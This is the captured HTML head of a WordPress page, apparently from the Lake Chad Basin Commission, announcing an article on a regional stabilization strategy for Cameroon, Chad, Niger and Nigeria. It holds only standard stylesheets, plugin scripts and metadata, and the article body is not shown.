

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cblt.org/implementation-of-regional-stabilization-strategy/
body_size: 21695
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://cblt.org/xmlrpc.php">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Implementation of Regional Stabilization Strategy &#8211; LCBC</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" href="https://cblt.org/mise-en-oeuvre-de-la-strategie-de-stabilisation-regionale/" hreflang="fr" />
<link rel="alternate" href="https://cblt.org/implementation-of-regional-stabilization-strategy/" hreflang="en" />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="LCBC &raquo; Feed" href="https://cblt.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="LCBC &raquo; Comments Feed" href="https://cblt.org/comments/feed/" />
<link rel="alternate" type="text/calendar" title="LCBC &raquo; iCal Feed" href="https://cblt.org/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="LCBC &raquo; Implementation of Regional Stabilization Strategy Comments Feed" href="https://cblt.org/implementation-of-regional-stabilization-strategy/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cblt.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://cblt.org/wp-includes/css/dashicons.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-linecons-css' href='https://cblt.org/wp-content/plugins/unyson/framework/static/libs/linecons/css/linecons.css?ver=2.7.26' type='text/css' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-font-awesome-css' href='https://cblt.org/wp-content/plugins/unyson/framework/static/libs/font-awesome/css/font-awesome.min.css?ver=2.7.26' type='text/css' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-entypo-css' href='https://cblt.org/wp-content/plugins/unyson/framework/static/libs/entypo/css/entypo.css?ver=2.7.26' type='text/css' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-linearicons-css' href='https://cblt.org/wp-content/plugins/unyson/framework/static/libs/lnr/css/lnr.css?ver=2.7.26' type='text/css' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-typicons-css' href='https://cblt.org/wp-content/plugins/unyson/framework/static/libs/typcn/css/typcn.css?ver=2.7.26' type='text/css' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-unycon-css' href='https://cblt.org/wp-content/plugins/unyson/framework/static/libs/unycon/unycon.css?ver=2.7.26' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cblt.org/wp-includes/css/dist/block-library/style.min.css?ver=6.5.2' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='africa-html5-map-style-css' href='https://cblt.org/wp-content/plugins/africahtmlmap/static/css/map.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://cblt.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-font-awesome-css' href='https://use.fontawesome.com/releases/v6.2.0/css/all.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-bootstrap-css' href='https://cblt.org/wp-content/plugins/download-manager/assets/bootstrap/css/bootstrap.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://cblt.org/wp-content/plugins/download-manager/assets/css/front.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://cblt.org/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://cblt.org/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css?ver=598383a28ac5f9f156e4' type='text/css' media='all' />
<link rel='stylesheet' id='fw-ext-breadcrumbs-add-css-css' href='https://cblt.org/wp-content/plugins/unyson/framework/extensions/breadcrumbs/static/css/style.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cblt.org/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://cblt.org/wp-content/plugins/newsletter/style.css?ver=8.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://cblt.org/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.60' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://cblt.org/wp-content/themes/alone/assets/bootstrap/css/bootstrap.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://cblt.org/wp-content/themes/alone/assets/fonts/ionicons/css/ionicons.min.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='lightGallery-css' href='https://cblt.org/wp-content/themes/alone/assets/lightGallery/css/lightgallery.min.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://cblt.org/wp-content/themes/alone/assets/owl.carousel/assets/owl.carousel.min.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='sweetalert-css' href='https://cblt.org/wp-content/themes/alone/assets/sweetalert/dist/sweetalert.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://cblt.org/wp-content/themes/alone/assets/css/animate.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='fw-theme-style-css' href='https://cblt.org/wp-content/themes/alone/style.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='alone-local-font-css' href='https://cblt.org/wp-content/themes/alone/assets/fonts/local-font.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='alone-theme-style-css' href='https://cblt.org/wp-content/themes/alone/assets/css/alone.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://cblt.org/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.19' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://cblt.org/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.1' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='fw-googleFonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A700%2C600%7CPoppins%3Aregular%2C100%7CQuattrocento+Sans%3Aregular&#038;subset=latin&#038;ver=6.5.2' type='text/css' media='all' />
<script type="text/javascript" src="https://cblt.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cblt.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cblt.org/wp-content/plugins/download-manager/assets/bootstrap/js/bootstrap.bundle.min.js?ver=6.5.2" id="wpdm-front-bootstrap-js"></script>
<script type="text/javascript" id="wpdm-frontjs-js-extra">
/* <![CDATA[ */
var wpdm_url = {"home":"https:\/\/cblt.org\/","site":"https:\/\/cblt.org\/","ajax":"https:\/\/cblt.org\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"fas fa-sun fa-spin\"><\/i>","client_id":"f044610c1ceb9fefc9f9dc302c8e9b21"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cblt.org/wp-content/plugins/download-manager/assets/js/front.js?ver=6.5.1" id="wpdm-frontjs-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDOkqN917F-V3B3BdilLSiO8AgmBy4sZaU&amp;ver=6.5.2" id="google-map-api-js"></script>
<script type="text/javascript" src="https://cblt.org/wp-content/themes/alone/assets/jquery-countdown/jquery.plugin.min.js?ver=6.1" id="jquery-plugin-js"></script>
<script type="text/javascript" src="https://cblt.org/wp-content/themes/alone/assets/jquery-countdown/jquery.countdown.min.js?ver=6.1" id="jquery-countdown-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/cblt.org\/wp-admin\/admin-ajax.php","security":"2f77d6853c","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/cblt.org\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/cblt.org\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.1","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://cblt.org/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.1" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://cblt.org/wp-json/" /><link rel="alternate" type="application/json" href="https://cblt.org/wp-json/wp/v2/posts/1931" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cblt.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<link rel="canonical" href="https://cblt.org/implementation-of-regional-stabilization-strategy/" />
<link rel='shortlink' href='https://cblt.org/?p=1931' />
<link rel="alternate" type="application/json+oembed" href="https://cblt.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcblt.org%2Fimplementation-of-regional-stabilization-strategy%2F&#038;lang=en" />
<link rel="alternate" type="text/xml+oembed" href="https://cblt.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcblt.org%2Fimplementation-of-regional-stabilization-strategy%2F&#038;format=xml&#038;lang=en" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://cblt.org"><link rel="alternate" href="https://cblt.org/wp-json/tribe/events/v1/" /><!-- Analytics by WP Statistics - https://wp-statistics.com -->
		<!-- Chrome, Firefox OS and Opera -->
		<meta name="theme-color" content="#fa9d00">
		<!-- Windows Phone -->
		<meta name="msapplication-navbutton-color" content="#fa9d00">
		<!-- iOS Safari -->
		<meta name="apple-mobile-web-app-status-bar-style" content="#fa9d00">
		
			<!-- Google -->
			<meta name="name" content="Implementation of Regional Stabilization Strategy" />
			<meta name="description" content="The four countries bordering Lake Chad, namely Cameroon, Chad, Niger and Nigeria are facing unprecedented challenges compounded by repeated violence&hellip;" />
			<meta name="image" content="https://cblt.org/implementation-of-regional-stabilization-strategy/" />
			<!-- Facebook -->
			<meta property="og:title" content="Implementation of Regional Stabilization Strategy" />
			<meta property="og:type" content="article" />
			<meta property="og:image" content="https://cblt.org/wp-content/uploads/2021/06/abreuvoirs005-scaled-1-2048x1367-1-1024x684.jpg" />
			<meta property="og:url" content="https://cblt.org/implementation-of-regional-stabilization-strategy/" />
			<meta property="og:description" content="The four countries bordering Lake Chad, namely Cameroon, Chad, Niger and Nigeria are facing unprecedented challenges compounded by repeated violence&hellip;" />
			<!-- Twitter -->
			<meta name="twitter:card" content="summary" />
			<meta name="twitter:title" content="Implementation of Regional Stabilization Strategy" />
			<meta name="twitter:description" content="The four countries bordering Lake Chad, namely Cameroon, Chad, Niger and Nigeria are facing unprecedented challenges compounded by repeated violence&hellip;" />
			<meta name="twitter:image" content="https://cblt.org/implementation-of-regional-stabilization-strategy/" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://cblt.org/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 6.4.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
